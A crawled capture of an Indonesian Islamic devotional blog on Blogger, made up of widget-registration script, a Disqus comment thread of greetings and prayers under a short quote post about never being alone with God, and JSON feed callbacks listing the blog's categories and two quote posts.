_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDvXFIKvtdblHxQa0NYTXvjP0W8VCKNRmB2L6vYSHdDx6WXuRhUyw9wHgHtY9Nv5fXnH7s1xRdOfHVdhE-EpVdhR2wkjw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F06%2Fnever-alone-ly-todays-pin-it.html&t_d=%0ANever%20Alone-Ly%20%7C%20Today%27s%20Pin%20It%0A&t_t=%0ANever%20Alone-Ly%20%7C%20Today%27s%20Pin%20It%0A&s_o=default
body_size: 4706
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>oh sudah bisa ya?! Alhamdulillaah.. makasih Mas Alam..:8: nanti saya ke sana lagi.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Alam Perwira</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>sekarang bagai mana masbro? sudah bisakah? :)<br>pesan balesannya :<br>"Kayaknya pesan itu muncul gara-gara link CSSDeck, atau gara-gara ikon Lisensi Creative Commons. Ikonnya sudah Saya ganti. Sekarang bagaimana?"</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Thanks very much, Agan Bro Alam.. termasuk penyampaian pesannya ke Mas Taufik :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Alam Perwira</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>orang yang mengingat allah tidak pernah kesepian :)<br>no comment because it true!!<br><br>btw, pesan terkirim ke mas Taufik. Semoga cepat ditindak lanjuti, aminn :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>salam kenal juga, Gan.. :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>makasih, Bang Hariyanto.. :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">BlogS of Hariyanto</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>sip :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">adsoi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>salam kenal ya.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>akur, Mas.. :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">BlogS of Hariyanto</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>yups benar sobat..ALLAH selalu menyertai kita dimanapun berada</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Rezeki Barokah</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>nice share post</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>berat lodingnya ya, Mbak? padahal ini dihosting langsung dari blogger loh.. :10:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ami</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Kalo berat loadingnya gambar dicompress atau ditaruh di picasa lalu kita kasih link. Barusan tau dulu sih saya asal upload gak pake  compress</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam w rahmatullahi w barakatuuuh, Cep Kaze Ababil.. alhamdulillah sae.. pami enCep waras? :g:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kaze Kate</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>assalaamu'alaykum DUDE Muxlimo... kumaha damang?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>What a deep and true say, Miss.. <b>Allah is always there in both joy n sorrow..</b> :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Alaikum salam w rahmatullahi w barakatuuh, Mbak Fatimah yang kehadirannya selalu menyejukkan..<br><br>Aamiin aamiin tsumma aamiin atas doanya dan semoga demikian juga buat Mbak Fatimah dan keluarga semuanya di sana. Aamiin. :25: <br><br>Ya, Mbak.. semoga kita dilimpahi karunia husnul khatimah: sebuah akhir terbaik sekaligus gerbang menuju pertemuan dengan-Nya. Semoga kita semua tergolong ke dalam "orang-orang yang dikehendaki" yang tersebut berkali-kali di dalam Quran. Aamiin. <br><br>Senang selalu dikunjungi Mbak Fatimah. Makasih banyak ya..<br>Salam mesra juga selalu dari Pontianak, Kalimantan Barat :25:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Muxess</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>people come n go in our lives but Allah is always there for us..no matter wht happens..in both joy n sorrow..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">webctfatimah</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Assalaamu'alaikum wr.wb, mas Muxlio yang baik ....<br><br>Didoakan semoga dirahmati Allah swt atas setiap kebaikan yang dikongsikan bersama. Pesannya pendek tetapi saya merasakan nikmat kefahaman yang mendalam apabila melihatnya melalui hati sehingga banyak sekali bicara yang difikirkan secara bathiniah. <br><br>Kongsian yang amat bermakna sekali, mas Muxlimo. Semoga Allah meredhai apa yang disiratkan dalam hati untuk menyadarkan manusia akan taqarrub ilallah ini.<br><br>Pepatah Arab menyebut, "SIAPA YANG KENAL DIRINYA, MAKA DIA AKAN MENGENAL TUHANNYA." Begotu juga pepatah Melayu menyatakan, "TAK KENAL MAKA TAK CINTA."<br><br>Kenyataan-kenyataan di atas memberi makna akan kedekatan kita kepada Tuhan dan yang dicintai. Semuanya mesti bermula dari awal perkenalan. Hasilnya pertemuan dan perkenalan itu mewujudakan kedekatan yang bisa melahirkan rasa suka, kasih, sayang dan cinta. Kemudiannya membawa kepada pengorbanan untuk memantapkan rasa hubungan yang sudah jitu dan ampuh.<br><br>Mendekatkan diri kepada Allah dan mempercayai Allah sebagai sumber kecintaan, melahirkan rasa tenang, damai dan qanaah atas setiap kurnia yang dihadirkan baik berbentuk ujian bahagia mahupun derita. Menjadikan Allah sebagai sahabat dalam hidup kerohanian membawa kita kepada kerinduan yang hakiki dengan mencintai akhirat lebih dari dunia.<br><br>Apa sahaja yang kita kerjakan, kita merasai Allah melihat kita, memerhati kita dan memelihara kita sehingga kita malu untuk berbuat maksiat dan mungkar. Sangat beruntung bagi mereka yang selalu mengingati Allah dalam jaga, tidur, berlari, berjalan, berenang dan sebagainya.<br><br>Semoga dengan jalan mengingati Allah, hidup kita kan berakhir dalam husnul khatimah dan diperkenankan untuk bertemu dengan-NYA di sana nanti. Aamiin. Ya Allah, setiap kali menyebut nama-MU, gementar rasa hatiku merindu hadir-MU.<br><br>Mudahan mas Muxlimo dilimpahi kebahagiaan dalam kehdipan di dunia dan di akhirat. Aamiin.<br><br>Salam mesra dan hangat selalu.<br><br>Siti Fatimah Ahmad<br>Sarikei, Sarawak.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:2: walah.. ternyata masih berat loading ya blog ini.. wah, pe er lagi ni buat saya.. hatur nuhun, Kang udah sudi mampir lagi. Sukses juga buat Akang and dulur sadaya di Tasik, nyaa.. :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Musik Asiik</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>wah blog nya rame bgt kang... jadi susah saya bukanya lama hihihihi makasih dah mampir kang.. ni ane mampir..!! sukses lah</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default?alt=json-in-script&max-results=0&callback=postCount
body_size: 795
content:
// API callback
postCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Quotes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 1491
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Quotes?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Quotes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6268000016684771083"},"published":{"$t":"2012-06-26T01:21:00.003+07:00"},"updated":{"$t":"2012-07-22T03:59:31.845+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quotes"}],"title":{"type":"text","$t":"Never Alone-Ly | Today's Pin It"},"summary":{"type":"text","$t":"Source: islamic-quotes.com via Juliana on Pinterest"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6268000016684771083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6268000016684771083?isPopup=true","title":"20 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6268000016684771083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6268000016684771083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/06\/never-alone-ly-todays-pin-it.html","title":"Never Alone-Ly | Today's Pin It"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg\/s72-c\/Never-alone-ly--muxlimos-lair.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6645766043785096531"},"published":{"$t":"2012-06-26T00:57:00.002+07:00"},"updated":{"$t":"2012-06-26T01:44:18.634+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quotes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"warna dunia"}],"title":{"type":"text","$t":"No Sad Separation | Today's Pin It"},"summary":{"type":"text","$t":"Source: believeinmyfaith.tumblr.com via Juliana on Pinterest"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6645766043785096531\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6645766043785096531?isPopup=true","title":"10 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6645766043785096531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6645766043785096531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2012\/06\/no-sad-separation-todays-pin-it.html","title":"No Sad Separation | Today's Pin It"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBSoa03GXqW6wC54VU2bqNJN52s1uMyKddGEdvgZdBst0Rkh0tlhZBH_lxmYI_gtoLcuaS2geaMsrqK-C-Cq-yCCIWeE-M8H972QDrVPklWUl1spUPw9_uIQyWEhxDTSjjESBYHnZAHA\/s72-c\/No-Sad-Separation--Muxlimos-Lair.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});